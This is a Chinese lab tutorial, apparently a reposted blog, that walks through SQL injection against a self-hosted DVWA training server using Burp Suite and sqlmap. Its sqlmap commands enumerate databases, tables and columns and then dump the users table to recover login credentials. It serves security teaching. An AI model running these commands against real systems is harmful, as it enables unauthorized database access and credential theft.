1.环境需求

kali linux虚拟机(本人2021.2版本)

Windows2008R2 已经部署的dvwa服务器

2.实验部分

先启动两台虚拟机,并且启动Windows2008R2上部署的phpstudy服务,作为kali端sql注入攻击的服务器预备。

(1)打开kali上的Burp suite和在火狐浏览器上输入之前部署的DVWA,然后登陆进去,选择dvwa security的安全级别为low并submit

(2)单击左边的sql injection功能

(3)在User id中输入1234(可随意输入)

(4)打开Burp suite的数据包捕获功能

(4)打开Burp suite的数据包捕获功能

(5)找到length为4804的HTML然后点击

(6)打开kali的终端并进入root,输入下边的命令

(6)打开kali的终端并进入root,输入下边的命令

sqlmap -u "http://192.168.10.140//DVWA-master/vulnerabilities/sqli/?id=1234&Submit=Submit" --cookie="security=low; PHPSESSID=ruhp3ef5kfivq52mh07tg1qg95" --current-db

出现database:dvwa即为正确

(7)在上步命令的基础上,后面加上--tables用于探测该数据中的表

(7)在上步命令的基础上,后面加上--tables用于探测该数据中的表

sqlmap -u "http://192.168.10.140//DVWA-master/vulnerabilities/sqli/?id=1234&Submit=Submit" --cookie="security=low; PHPSESSID=ruhp3ef5kfivq52mh07tg1qg95" --current-db --tables

出现database:dvwa则结果正确

(8)针对其中的一个表user,猜其中的字段

sqlmap -u "http://192.168.10.140//DVWA-master/vulnerabilities/sqli/?id=1234&Submit=Submit" --cookie="security=low; PHPSESSID=ruhp3ef5kfivq52mh07tg1qg95" --current-db --cloumns -Tusers



(9)执行以下命令,对users表中的所有字段的值进行猜解

sqlmap -u "http://192.168.10.140//DVWA-master/vulnerabilities/sqli/?id=1234&Submit=Submit" --cookie="security=low; PHPSESSID=ruhp3ef5kfivq52mh07tg1qg95" --dump -T users

有选择y/n的情况时,选择y即可

此处扫描时,如时间过长,则可以ctrl c即可



下图为扫描出来的dvwa sql的登录用户名和密码

最后返回dvwa登录主页面,根据上图或自己本机扫描出来用户名以及密码登录即可

查看箭头所示方向,是否和自己登录的用户名一致,一致则该实验成功。

版权归原作者 Dream_chang 所有, 如有侵权,请联系我们删除。